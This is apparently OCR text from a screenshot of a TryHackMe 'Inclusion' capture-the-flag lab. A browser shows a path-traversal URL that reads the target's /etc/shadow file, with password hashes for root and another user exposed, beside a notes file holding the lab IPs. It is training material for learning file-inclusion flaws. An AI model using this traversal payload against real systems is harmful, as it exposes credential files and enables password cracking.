 Mozilla Firefox
*Notes.txt (~/thm) - gedit
Tab1
04:58 PM
Mozilla Firefox
TryHackMe | Inclusion
10.10.196.206/article?name
File Inclusion/Path traver
10.10.196.206/article?name=../../../../../../etc/shadow
4
root:$6$mFbzBSI/$c80cICObesNyF9XxbF6h6p6U2682MfG5gxJ5KtSLrGI8766/etwzBvppTuug6aLoltiSmeqdIaEUg6f
/NLYDn0:18283:0:99999:7::: daemon:*:17647:0:99999:7::: bin:*:17647:0:99999:7::: sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7::: games:*:17647:0:99999:7::: man:*:17647:0:99999:7::: lp:*:17647:0:99999:7:::
mail:*:17647:0:99999:7::: news:*:17647:0:99999:7::: uucp:*:17647:0:99999:7::: proxy:*:17647:0:99999:7::: www-
data:*:17647:0:99999:7::: backup:*:17647:0:99999:7::: list:*:17647:0:99999:7::: irc:*:17647:0:99999:7:::
gnats:*:17647:0:99999:7::: nobody:*:17647:0:99999:7::: systemd-network:*:17647:0:99999:7::: systemd-
resolve:*:17647:0:99999:7::: syslog:*:17647:0:99999:7::: messagebus:*:17647:0:99999:7::: _apt:*:17647:0:99999:7:::
lxd:*:18281:0:99999:7::: uuidd:*:18281:0:99999:7::: dnsmasq:*:18281:0:99999:7::: landscape:*:18281:0:99999:7:::
pollinate:*:18281:0:99999:7:::
falconfeast:$6$dYJsdbeD$rlYGlx24kUUcSHTc0dMutxEesIAUA3d8nQeTt6FblVffELe3FxLE3gOID5nLxpHoycQ9mfSC.TNxLx
sshd:*:18281:0:99999:7::: mysql:!:18281:0:99999:7:::
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.196.206
2 My IP : 10.8.225.31
3
4 10.10.196.206
lain Text
Tab Width: 11
Ln 4, Col 14
INS